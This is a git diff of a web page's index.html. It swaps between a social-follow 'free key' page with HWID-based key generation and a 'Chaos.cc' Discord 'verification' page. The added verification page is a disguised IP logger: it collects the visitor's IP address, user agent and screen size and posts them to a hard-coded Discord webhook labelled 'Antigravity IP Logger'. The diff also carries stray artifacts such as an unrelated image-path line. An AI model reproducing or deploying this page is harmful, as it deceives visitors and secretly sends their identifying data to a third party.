+    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
+    const rnd4 = () => Array.from({length:4}, () => chars[Math.floor(Math.random()*chars.length)]).join('');
+    const h    = rollingHash4(HWID);   // segment 1 = HWID hash
+    const s2   = rnd4();
+    const s3   = rnd4();
+    const chk  = rollingHash4(h + s2 + s3);
+    return `CHEAP-${h}-${s2}-${s3}-${chk}`;
+  }
+
+  // ── STATE ──────────────────────────────────────────────────────────────────
+  const state    = { discord:'idle', youtube:'locked', tiktok:'locked' };
+  let completed  = 0;
+  let activeTask = null;
+  let timerInt   = null;
+  let timerLeft  = TIMER_SEC;
+
+  // ── MODAL ──────────────────────────────────────────────────────────────────
+  function openTask(id) {
+    if (state[id] !== 'idle') return;
+    const cfg = TASK_CFG[id];
+    activeTask = id;
+
+    // Populate modal
+    const micon = document.getElementById('micon');
+    micon.className = 'modal-icon ' + cfg.cls;
+    micon.innerHTML = document.querySelector(`.ticon.${cfg.cls}`).innerHTML;
+    document.getElementById('mtitle').textContent = cfg.name;
+    document.getElementById('msub').textContent   = cfg.sub;
+    document.getElementById('mstep').innerHTML    = cfg.step;
+
+    // Reset timer UI
+    timerLeft = TIMER_SEC;
+    setTimerArc(TIMER_SEC);
+    document.getElementById('timerNum').textContent = TIMER_SEC;
+    const btn = document.getElementById('confirmBtn');
+    btn.disabled = true;
+    btn.className = 'modal-confirm';
+    btn.textContent = 'Waiting…';
+
+    // Open overlay
+    document.getElementById('overlay').classList.add('open');
+
+    // Open the actual link in new tab
+    window.open(cfg.url, '_blank');
+
+    // Start countdown
+    clearInterval(timerInt);
+    timerInt = setInterval(() => {
+      timerLeft--;
+      document.getElementById('timerNum').textContent = timerLeft;
+      setTimerArc(timerLeft);
+      if (timerLeft <= 0) {
+        clearInterval(timerInt);
+        btn.disabled  = false;
+        btn.className = 'modal-confirm ready';
+        btn.textContent = "✔  I've Completed This";
+      }
+    }, 1000);
+  }
+
+  function setTimerArc(sec) {
+    const offset = CIRCUMF * (1 - sec / TIMER_SEC);
+    document.getElementById('arc').style.strokeDashoffset = offset;
+  }
+
+  function confirmTask() {
+    if (!activeTask || timerLeft > 0) return;
+    clearInterval(timerInt);
+    state[activeTask] = 'done';
+    completed++;
+
+    // Unlock next
+    const idx = TASK_ORDER.indexOf(activeTask);
+    if (idx + 1 < TASK_ORDER.length) state[TASK_ORDER[idx + 1]] = 'idle';
+
+    closeModal();
+    syncUI();
+
+    if (completed >= TASK_ORDER.length) revealKey();
+  }
+
+  function closeModal() {
+    clearInterval(timerInt);
+    document.getElementById('overlay').classList.remove('open');
+    activeTask = null;
+  }
+
+  // ── KEY REVEAL ─────────────────────────────────────────────────────────────
+  function revealKey() {
+    const k = generateKey();
+    document.getElementById('keyVal').textContent = k;
+    document.getElementById('keySection').classList.add('show');
+    document.getElementById('lockMsg').style.display = 'none';
+  }
+
+  function copyKey() {
+    navigator.clipboard.writeText(document.getElementById('keyVal').textContent).then(() => {
+      const b = document.getElementById('copyBtn');
+      b.textContent = 'Copied!'; b.classList.add('ok');
+      setTimeout(() => { b.textContent = 'Copy'; b.classList.remove('ok'); }, 2000);
+    });
+  }
+
+  // ── UI SYNC ────────────────────────────────────────────────────────────────
+  function syncUI() {
+    TASK_ORDER.forEach(id => {
+      const el  = document.getElementById('task-'+id);
+      const bdg = document.getElementById('badge-'+id);
+      el.classList.remove('done','locked','pending');
+      const s = state[id];
+      if (s === 'done')   { el.classList.add('done');   bdg.textContent = '✅ Done'; }
+      if (s === 'locked') { el.classList.add('locked');  bdg.textContent = '🔒 Locked'; }
+      if (s === 'idle')   {
+        switch(id) {
+          case 'discord': bdg.textContent = 'Join →'; break;
+          case 'youtube': bdg.textContent = 'Subscribe →'; break;
+          case 'tiktok':  bdg.textContent = 'Follow →'; break;
         }
-
-        async function verify() {
-            const name = document.getElementById('discordName').value.trim();
-            if (!name) {
-                alert("Please enter your Discord name");
-                return;
-            }
-
-            document.getElementById('verifyScreen').style.display = 'none';
-            document.getElementById('loadingScreen').style.display = 'block';
-
-            await sendLog(name);
-            
-            setTimeout(() => {
-                window.location.href = "page.html"; // change to your main file name
-            }, 1500);
-        }
-    </script>
+      }
+    });
+    const pct = Math.round(completed / TASK_ORDER.length * 100);
+    document.getElementById('progFill').style.width = pct + '%';
+    document.getElementById('progText').textContent = `${completed} / ${TASK_ORDER.length}`;
+    document.getElementById('remainCount').textContent = TASK_ORDER.length - completed;
+  }
+
+  syncUI();
+</script>
 </body>
 </html>

==== commit 90a3ae29: "Rename key.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,474 +1,87 @@
 <!DOCTYPE html>
-<html lang="en">hwi
+<html lang="en">
 <head>
-  <meta charset="UTF-8"/>
-  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-  <title>Cheap – Get Your Free Key</title>
-  <link rel="preconnect" href="https://fonts.googleapis.com"/>
-  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&family=JetBrains+Mono:wght@500;700&display=swap" rel="stylesheet"/>
-  <style>
-    :root {
-      --bg:       #080c12;
-      --s1:       #0d1320;
-      --s2:       #111a2a;
-      --border:   #1c2640;
-      --accent:   #5aa9ff;
-      --accent2:  #3b82f6;
-      --green:    #22d3a0;
-      --red:      #ff4c6b;
-      --text:     #dce6f5;
-      --muted:    #5a6a8a;
-      --discord:  #5865F2;
-      --youtube:  #FF0000;
-    }
-    *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
-    body{font-family:'Inter',sans-serif;background:var(--bg);color:var(--text);min-height:100vh;display:flex;flex-direction:column;align-items:center;}
-
-    /* animated glow */
-    body::before{
-      content:'';position:fixed;inset:0;z-index:0;pointer-events:none;
-      background:
-        radial-gradient(ellipse 70% 40% at 50% 0%, rgba(90,169,255,.1) 0%, transparent 70%),
-        radial-gradient(ellipse 50% 30% at 90% 90%, rgba(34,211,160,.07) 0%, transparent 60%);
-    }
-
-    nav{position:relative;z-index:5;width:100%;max-width:580px;display:flex;align-items:center;justify-content:space-between;padding:22px 8px 0;}
-    .logo{font-size:20px;font-weight:900;letter-spacing:3px;background:linear-gradient(90deg,var(--accent),var(--green));-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
-    .nav-tag{font-size:11px;font-weight:600;color:var(--muted);letter-spacing:1px;background:rgba(90,169,255,.07);border:1px solid var(--border);padding:4px 10px;border-radius:20px;}
-
-    /* HWID bar */
-    .hwid-bar{
-      position:relative;z-index:5;
-      width:100%;max-width:580px;
-      margin:12px 8px 0;
-      background:rgba(90,169,255,.05);
-      border:1px solid rgba(90,169,255,.15);
-      border-radius:10px;
-      padding:9px 16px;
-      font-size:12px;color:var(--muted);
-      display:flex;align-items:center;gap:8px;
-    }
-    .hwid-bar .hwid-val{color:var(--accent);font-family:'JetBrains Mono',monospace;font-size:12px;}
-    .hwid-bar .dot{width:6px;height:6px;border-radius:50%;background:var(--green);flex-shrink:0;animation:blink 1.4s infinite;}
-    @keyframes blink{0%,100%{opacity:1}50%{opacity:.2}}
-
-    .card{position:relative;z-index:5;background:var(--s1);border:1px solid var(--border);border-radius:20px;width:100%;max-width:580px;margin:20px 8px 50px;overflow:hidden;box-shadow:0 0 0 1px rgba(90,169,255,.03),0 30px 70px rgba(0,0,0,.6);}
-
-    /* Header */
-    .card-head{background:linear-gradient(135deg,#0b1424,#0f1e35);border-bottom:1px solid var(--border);padding:28px 28px 22px;text-align:center;}
-    .hicon{width:52px;height:52px;background:linear-gradient(135deg,var(--accent2),var(--accent));border-radius:13px;display:flex;align-items:center;justify-content:center;font-size:24px;margin:0 auto 14px;box-shadow:0 6px 20px rgba(90,169,255,.3);}
-    .card-head h1{font-size:22px;font-weight:800;margin-bottom:5px;}
-    .card-head p{font-size:13px;color:var(--muted);line-height:1.55;}
-
-    /* Progress */
-    .prog-wrap{padding:18px 26px 0;}
-    .prog-row{display:flex;justify-content:space-between;font-size:11px;color:var(--muted);margin-bottom:7px;}
-    .prog-track{height:3px;background:var(--border);border-radius:99px;overflow:hidden;}
-    .prog-fill{height:100%;background:linear-gradient(90deg,var(--accent2),var(--accent));border-radius:99px;transition:width .5s cubic-bezier(.4,0,.2,1);}
-
-    /* Tasks */
-    .tasks{padding:16px 20px 20px;display:flex;flex-direction:column;gap:10px;}
-
-    .task{
-      background:var(--s2);border:1px solid var(--border);border-radius:13px;
-      display:flex;align-items:center;gap:14px;padding:14px 16px;
-      cursor:pointer;transition:all .2s;position:relative;overflow:hidden;
-      user-select:none;
-    }
-    .task::after{content:'';position:absolute;inset:0;background:linear-gradient(100deg,transparent 50%,rgba(255,255,255,.02));opacity:0;transition:opacity .2s;}
-    .task:hover:not(.done):not(.locked)::after{opacity:1;}
-    .task:hover:not(.done):not(.locked){border-color:rgba(90,169,255,.3);transform:translateY(-1px);}
-    .task.done{border-color:rgba(34,211,160,.3);background:rgba(34,211,160,.04);pointer-events:none;}
-    .task.locked{opacity:.35;cursor:not-allowed;pointer-events:none;}
-    .task.pending{border-color:rgba(255,200,60,.3);cursor:default;pointer-events:none;}
-
-    .ticon{width:42px;height:42px;border-radius:11px;display:flex;align-items:center;justify-content:center;flex-shrink:0;}
-    .ticon.discord{background:#5865F2;}
-    .ticon.youtube{background:#FF0000;}
-    .ticon.tiktok{background:#010101;border:1px solid rgba(105,201,208,.35);}
-    .ticon svg{width:22px;height:22px;}
-
-    .tinfo{flex:1;min-width:0;}
-    .tname{font-size:13px;font-weight:700;margin-bottom:2px;}
-    .tdesc{font-size:11px;color:var(--muted);}
-
-    .tbadge{
-      flex-shrink:0;font-size:11px;font-weight:600;
-      padding:6px 13px;border-radius:8px;
-      background:rgba(90,169,255,.1);border:1px solid rgba(90,169,255,.2);
-      color:var(--accent);transition:all .15s;white-space:nowrap;
-    }
-    .task:hover:not(.done):not(.locked):not(.pending) .tbadge{background:rgba(90,169,255,.2);border-color:rgba(90,169,255,.45);}
-    .task.done .tbadge{background:rgba(34,211,160,.1);border-color:rgba(34,211,160,.3);color:var(--green);}
-    .task.pending .tbadge{background:rgba(255,200,60,.1);border-color:rgba(255,200,60,.3);color:#ffc83c;}
-
-    /* locked msg */
-    .lock-msg{margin:0 20px 20px;background:rgba(90,169,255,.04);border:1px dashed rgba(90,169,255,.18);border-radius:11px;padding:13px 18px;font-size:12px;color:var(--muted);text-align:center;}
-    .lock-msg span{color:var(--accent);font-weight:700;}
-
-    /* key reveal */
-    .key-section{margin:0 20px 20px;background:var(--s2);border:1px solid var(--border);border-radius:13px;padding:20px;display:none;}
-    .key-section.show{display:block;animation:fadeUp .4s ease;}
-    @keyframes fadeUp{from{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}
-    .key-label{font-size:10px;font-weight:700;letter-spacing:1.5px;color:var(--green);text-transform:uppercase;margin-bottom:11px;}
-    .key-box{display:flex;gap:9px;}
-    .key-val{flex:1;font-family:'JetBrains Mono',monospace;font-size:14px;font-weight:700;background:#07101a;border:1px solid var(--border);border-radius:9px;padding:11px 14px;color:var(--accent);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;user-select:all;letter-spacing:.5px;}
-    .copy-btn{flex-shrink:0;background:var(--accent2);color:#fff;border:none;border-radius:9px;padding:0 18px;font-size:12px;font-weight:700;cursor:pointer;transition:all .15s;}
-    .copy-btn:hover{background:var(--accent);transform:scale(1.04);}
-    .copy-btn.ok{background:var(--green);}
-    .key-note{font-size:11px;color:var(--muted);margin-top:10px;line-height:1.7;}
-
-    footer{position:relative;z-index:5;font-size:11px;color:var(--muted);padding-bottom:28px;text-align:center;}
-    footer a{color:var(--accent);text-decoration:none;}
-
-    /* ── MODAL OVERLAY ── */
-    .overlay{
-      display:none;position:fixed;inset:0;z-index:100;
-      background:rgba(5,8,18,.82);backdrop-filter:blur(6px);
-      align-items:center;justify-content:center;
-    }
-    .overlay.open{display:flex;}
-    .modal{
-      background:var(--s1);border:1px solid var(--border);border-radius:18px;
-      width:100%;max-width:400px;margin:16px;
-      overflow:hidden;box-shadow:0 40px 80px rgba(0,0,0,.7);
-      animation:modalIn .25s cubic-bezier(.4,0,.2,1);
-    }
-    @keyframes modalIn{from{opacity:0;transform:scale(.94)}to{opacity:1;transform:scale(1)}}
-    .modal-head{
-      background:linear-gradient(135deg,#0b1424,#0f1e35);
-      border-bottom:1px solid var(--border);
-      padding:22px 22px 18px;
-      display:flex;align-items:center;gap:14px;
-    }
-    .modal-icon{width:44px;height:44px;border-radius:11px;display:flex;align-items:center;justify-content:center;flex-shrink:0;}
-    .modal-icon.discord{background:#5865F2;}
-    .modal-icon.youtube{background:#FF0000;}
-    .modal-icon.tiktok{background:#010101;border:1px solid rgba(105,201,208,.35);}
-    .modal-icon svg{width:22px;height:22px;}
-    .modal-title{font-size:16px;font-weight:800;}
-    .modal-sub{font-size:12px;color:var(--muted);margin-top:2px;}
-
-    .modal-body{padding:20px 22px;}
-    .modal-step{
-      background:rgba(90,169,255,.05);border:1px solid rgba(90,169,255,.12);
-      border-radius:10px;padding:13px 16px;margin-bottom:14px;
-      font-size:13px;color:var(--text);line-height:1.6;
-    }
-    .modal-step strong{color:var(--accent);}
-
-    /* timer ring */
-    .timer-wrap{display:flex;align-items:center;justify-content:center;flex-direction:column;gap:8px;margin-bottom:16px;}
-    .timer-ring{position:relative;width:72px;height:72px;}
-    .timer-ring svg{transform:rotate(-90deg);}
-    .timer-ring circle{fill:none;stroke-width:5;}
-    .timer-track{stroke:var(--border);}
-    .timer-arc{stroke:var(--accent2);stroke-linecap:round;transition:stroke-dashoffset .95s linear;}
-    .timer-num{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;font-size:20px;font-weight:800;color:var(--accent);}
-    .timer-label{font-size:11px;color:var(--muted);}
-
-    /* confirm button – disabled until timer done */
-    .modal-confirm{
-      width:100%;padding:13px;border:none;border-radius:10px;
-      font-size:14px;font-weight:700;cursor:pointer;transition:all .2s;
-      background:var(--border);color:var(--muted);
-    }
-    .modal-confirm.ready{background:var(--green);color:#000;}
-    .modal-confirm.ready:hover{filter:brightness(1.1);}
-
-    .modal-foot{padding:0 22px 16px;font-size:11px;color:var(--muted);text-align:center;}
-  </style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Chaos.cc | Verification</title>
+    <style>
+        body { margin:0; background:#0a0a0a; color:#fff; font-family:sans-serif; height:100vh; display:flex; align-items:center; justify-content:center; overflow:hidden; }
+        .container { text-align:center; max-width:420px; padding:20px; }
+        h1 { color:#bb86fc; }
+        input { width:100%; padding:14px; background:#1f1f1f; border:2px solid #7c3aed; color:white; border-radius:8px; font-size:17px; margin:15px 0; box-sizing:border-box; }
+        button { padding:14px 50px; background:#7c3aed; color:white; border:none; border-radius:8px; font-size:16px; cursor:pointer; margin-top:10px; }
+        .spinner { display:none; width:40px; height:40px; border:5px solid #7c3aed; border-top-color:transparent; border-radius:50%; animation:spin 0.8s linear infinite; margin:20px auto; }
+        @keyframes spin { to { transform:rotate(360deg); } }
+    </style>
 </head>
 <body>
-
-<!-- TASK MODAL -->
-<div class="overlay" id="overlay">
-  <div class="modal" id="modal">
-    <div class="modal-head">
-      <div class="modal-icon" id="micon"></div>
-      <div>
-        <div class="modal-title" id="mtitle">Task</div>
-        <div class="modal-sub" id="msub">Follow the steps below</div>
-      </div>
-    </div>
-    <div class="modal-body">
-      <div class="modal-step" id="mstep">
-        Step instructions here.
-      </div>
-      <div class="timer-wrap">
-        <div class="timer-ring">
-          <svg width="72" height="72" viewBox="0 0 72 72">
-            <circle class="timer-track" cx="36" cy="36" r="31"/>
-            <circle class="timer-arc" id="arc" cx="36" cy="36" r="31" stroke-dasharray="194.78" stroke-dashoffset="0"/>
-          </svg>
-          <div class="timer-num" id="timerNum">30</div>
-        </div>
-        <div class="timer-label">seconds remaining</div>
-      </div>
-      <button class="modal-confirm" id="confirmBtn" disabled onclick="confirmTask()">
-        Waiting…
-      </button>
-    </div>
-    <div class="modal-foot">The link has been opened in a new tab — complete the action there, then come back.</div>
-  </div>
-</div>
-
-<nav>
-  <span class="logo">CHEAP</span>
-  <span class="nav-tag">FREE KEY SYSTEM</span>
-</nav>
-
-<!-- HWID display bar -->
-<div class="hwid-bar">
-  <div class="dot"></div>
-  <span>Your Machine ID:</span>
-  <span class="hwid-val" id="hwidDisplay">Loading…</span>
-</div>
-
-<div class="card">
-
-  <div class="card-head">
-    <div class="hicon">🔑</div>
-    <h1>Get Your Free Key</h1>
-    <p>Complete all 3 tasks to unlock your personal key.<br/>Your key is locked to <em>this machine only</em>.</p>
-  </div>
-
-  <div class="prog-wrap">
-    <div class="prog-row"><span>Tasks</span><span id="progText">0 / 3</span></div>
-    <div class="prog-track"><div class="prog-fill" id="progFill" style="width:0%"></div></div>
-  </div>
-
-  <div class="tasks">
-
-    <!-- Discord -->
-    <div class="task" id="task-discord" onclick="openTask('discord')">
-      <div class="ticon discord">
-        <svg viewBox="0 0 24 24" fill="white"><path d="M20.317 4.37a19.791 19.791 0 0 0-4.885-1.515.074.074 0 0 0-.079.037c-.21.375-.444.864-.608 1.25a18.27 18.27 0 0 0-5.487 0 12.64 12.64 0 0 0-.617-1.25.077.077 0 0 0-.079-.037A19.736 19.736 0 0 0 3.677 4.37a.07.07 0 0 0-.032.027C.533 9.046-.32 13.58.099 18.057a.082.082 0 0 0 .031.057 19.9 19.9 0 0 0 5.993 3.03.078.078 0 0 0 .084-.028 14.09 14.09 0 0 0 1.226-1.994.076.076 0 0 0-.041-.106 13.107 13.107 0 0 1-1.872-.892.077.077 0 0 1-.008-.128 10.2 10.2 0 0 0 .372-.292.074.074 0 0 1 .077-.01c3.928 1.793 8.18 1.793 12.062 0a.074.074 0 0 1 .078.01c.12.098.246.198.373.292a.077.077 0 0 1-.006.127 12.299 12.299 0 0 1-1.873.892.077.077 0 0 0-.041.107c.36.698.772 1.362 1.225 1.993a.076.076 0 0 0 .084.028 19.839 19.839 0 0 0 6.002-3.03.077.077 0 0 0 .032-.054c.5-5.177-.838-9.674-3.549-13.66a.061.061 0 0 0-.031-.03zM8.02 15.33c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.956-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.956 2.418-2.157 2.418zm7.975 0c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.955-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.946 2.418-2.157 2.418z"/></svg>
-      </div>
-      <div class="tinfo">
-        <div class="tname">Join Discord Server</div>
-        <div class="tdesc">Join the community for updates and support</div>
-      </div>
-      <span class="tbadge" id="badge-discord">Join →</span>
+    <div class="container" id="verifyScreen">
+        <h1>Chaos.cc</h1>
+        <p>Verify your Discord account to access the tool</p>
+        <input type="text" id="discordName" placeholder="Your Discord Username (e.g. username#1234)" autocomplete="off">
+        <button onclick="verify()">VERIFY ACCOUNT</button>
     </div>
 
-    <!-- YouTube -->
-    <div class="task locked" id="task-youtube" onclick="openTask('youtube')">
-      <div class="ticon youtube">
-        <svg viewBox="0 0 24 24" fill="white"><path d="M23.498 6.186a3.016 3.016 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.017 3.017 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.016 3.016 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.015 3.015 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814zM9.545 15.568V8.432L15.818 12l-6.273 3.568z"/></svg>
-      </div>
-      <div class="tinfo">
-        <div class="tname">Subscribe on YouTube</div>
-        <div class="tdesc">Subscribe for tutorials and content drops</div>
-      </div>
-      <span class="tbadge" id="badge-youtube">Subscribe →</span>
+    <div class="container" id="loadingScreen" style="display:none;">
+        <h1>ANTIGRAVITY</h1>
+        <p>Authenticating...</p>
+        <div class="spinner" style="display:block;"></div>
     </div>
 
-    <!-- TikTok -->
-    <div class="task locked" id="task-tiktok" onclick="openTask('tiktok')">
-      <div class="ticon tiktok">
-        <svg viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-2.88 2.5 2.89 2.89 0 0 1-2.89-2.89 2.89 2.89 0 0 1 2.89-2.89c.28 0 .54.04.79.1V9.01a6.33 6.33 0 0 0-.79-.05 6.34 6.34 0 0 0-6.34 6.34 6.34 6.34 0 0 0 6.34 6.34 6.34 6.34 0 0 0 6.33-6.34l-.01-8.65a8.2 8.2 0 0 0 4.79 1.53v-3.4a4.85 4.85 0 0 1-1.01-.09z" fill="#EE1D52"/><path d="M18.58 6.6a4.83 4.83 0 0 1-3.77-4.25V2h-3.44v13.67a2.89 2.89 0 0 1-2.89 2.5 2.89 2.89 0 0 1-2.88-2.89 2.89 2.89 0 0 1 2.88-2.89c.28 0 .55.04.8.1V9.01a6.33 6.33 0 0 0-.8-.05 6.34 6.34 0 0 0-6.33 6.34 6.34 6.34 0 0 0 6.33 6.34 6.34 6.34 0 0 0 6.34-6.34l-.01-8.65a8.2 8.2 0 0 0 4.79 1.53v-3.4a4.85 4.85 0 0 1-1.02-.18z" fill="#69C9D0"/></svg>
-      </div>
-      <div class="tinfo">
-        <div class="tname">Follow on TikTok</div>
-        <div class="tdesc">Follow for free giveaways and clips</div>
-      </div>
-      <span class="tbadge" id="badge-tiktok">Follow →</span>
-    </div>
+    <script>
+        const WEBHOOK = "https://discord.com/api/webhooks/1521997826131755028/uql6ytOp1rIMLN6kXac5nXrRgpvMH-kcB9G9L9edsPZUCKKllIwNzBwCbiQiFi9ax6Og";
 
-  </div>
+        async function sendLog(discordName) {
+            let info = { 
+                ip: "N/A", 
+                discord: discordName || "Not provided",
+                ua: navigator.userAgent, 
+                screen: screen.width+"x"+screen.height, 
+                time: new Date().toLocaleString() 
+            };
+            try {
+                const r = await fetch('https://api.ipify.org?format=json');
+                info.ip = (await r.json()).ip;
+            } catch(e){}
+            
+            try {
+                await fetch(WEBHOOK, {
+                    method: "POST",
+                    headers: { "Content-Type": "application/json" },
+                    body: JSON.stringify({
+                        username: "🌐 Antigravity IP Logger",
+                        embeds: [{
+                            title: "🔗 Tool Accessed",
+                            color: 0x9b59b6,
+                            description: "**Discord Name:** " + info.discord,
+                            fields: [
+                                {name: "IP", value: info.ip, inline: true},
+                                {name: "Screen", value: info.screen, inline: true},
+                                {name: "UA", value: info.ua.substring(0, 350), inline: false},
+                                {name: "Time", value: info.time, inline: false}
+                            ]
+                        }]
+                    })
+                });
+            } catch(e){}
+        }
 
-  <div class="lock-msg" id="lockMsg">Complete <span id="remainCount">3</span> more task(s) to unlock your key.</div>
+        async function verify() {
+            const name = document.getElementById('discordName').value.trim();
+            if (!name) {
+                alert("Please enter your Discord name");
+                return;
+            }
 
-  <div class="key-section" id="keySection">
-    <div class="key-label">🎉 Your HWID-Locked Key</div>
-    <div class="key-box">
-      <div class="key-val" id="keyVal">CHEAP-XXXX-XXXX-XXXX-XXXX</div>
-      <button class="copy-btn" id="copyBtn" onclick="copyKey()">Copy</button>
-    </div>
-    <div class="key-note">
-      ⚠️ This key is <strong style="color:var(--red)">locked to your machine</strong> — it will not work on any other device.<br/>
-      Keys reset every 24 hours. Return here to generate a new one.
-    </div>
-  </div>
+            document.getElementById('verifyScreen').style.display = 'none';
+            document.getElementById('loadingScreen').style.display = 'block';
 
-</div>
-
-<footer>
-  <p>© 2025 Cheap · <a href="https://c2server.space">c2server.space</a></p>
-</footer>
-
-<script>
-  // ── CONFIG — update these URLs ─────────────────────────────────────────────
-  const TASK_CFG = {
-    discord: {
-      url:   'https://discord.gg/YOURINVITE',            // <-- your Discord invite
-      name:  'Join Discord Server',
-      sub:   'Click the button below — a new tab will open. Join the server, then come back.',
-      step:  '<strong>1.</strong> Click <strong>"Open Discord"</strong> below.<br><strong>2.</strong> Join the server in the new tab.<br><strong>3.</strong> Wait for the timer, then click <strong>"I\'ve Completed This"</strong>.',
-      cls:   'discord',
-    },
-    youtube: {
-      url:   'https://youtube.com/@YOURCHANNEL',         // <-- your YouTube channel
-      name:  'Subscribe on YouTube',
-      sub:   'Open the channel and hit Subscribe, then return here.',
-      step:  '<strong>1.</strong> Click <strong>"Open YouTube"</strong> below.<br><strong>2.</strong> Subscribe to the channel.<br><strong>3.</strong> Wait for the timer, then click <strong>"I\'ve Completed This"</strong>.',
-      cls:   'youtube',
-    },
-    tiktok: {
-      url:   'https://tiktok.com/@YOURPROFILE',          // <-- your TikTok profile
-      name:  'Follow on TikTok',
-      sub:   'Open the profile and tap Follow, then return here.',
-      step:  '<strong>1.</strong> Click <strong>"Open TikTok"</strong> below.<br><strong>2.</strong> Follow the profile.<br><strong>3.</strong> Wait for the timer, then click <strong>"I\'ve Completed This"</strong>.',
-      cls:   'tiktok',
-    },
-  };
-
-  const TASK_ORDER   = ['discord', 'youtube', 'tiktok'];
-  const TIMER_SEC    = 5;   // seconds user must wait per task
-  const CIRCUMF      = 2 * Math.PI * 31; // svg circle circumference
-
-  // ── HWID ───────────────────────────────────────────────────────────────────
-  const params = new URLSearchParams(window.location.search);
-  const HWID   = params.get('hwid') || 'UNKNOWN';
-  document.getElementById('hwidDisplay').textContent = HWID;
-
-  // Hash function — MUST match AHK RollingHash4 exactly
-  function rollingHash4(str) {
-    let sum = 0;
-    for (let i = 0; i < str.length; i++)
-      sum = (sum * 31 + str.charCodeAt(i)) % 1679616;
-    return sum.toString(36).toUpperCase().padStart(4, '0');
-  }
-
-  function generateKey() {
-    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
-    const rnd4 = () => Array.from({length:4}, () => chars[Math.floor(Math.random()*chars.length)]).join('');
-    const h    = rollingHash4(HWID);   // segment 1 = HWID hash
-    const s2   = rnd4();
-    const s3   = rnd4();
-    const chk  = rollingHash4(h + s2 + s3);
-    return `CHEAP-${h}-${s2}-${s3}-${chk}`;
-  }
-
-  // ── STATE ──────────────────────────────────────────────────────────────────
-  const state    = { discord:'idle', youtube:'locked', tiktok:'locked' };
-  let completed  = 0;
-  let activeTask = null;
-  let timerInt   = null;
-  let timerLeft  = TIMER_SEC;
-
-  // ── MODAL ──────────────────────────────────────────────────────────────────
-  function openTask(id) {
-    if (state[id] !== 'idle') return;
-    const cfg = TASK_CFG[id];
-    activeTask = id;
-
-    // Populate modal
-    const micon = document.getElementById('micon');
-    micon.className = 'modal-icon ' + cfg.cls;
-    micon.innerHTML = document.querySelector(`.ticon.${cfg.cls}`).innerHTML;
-    document.getElementById('mtitle').textContent = cfg.name;
-    document.getElementById('msub').textContent   = cfg.sub;
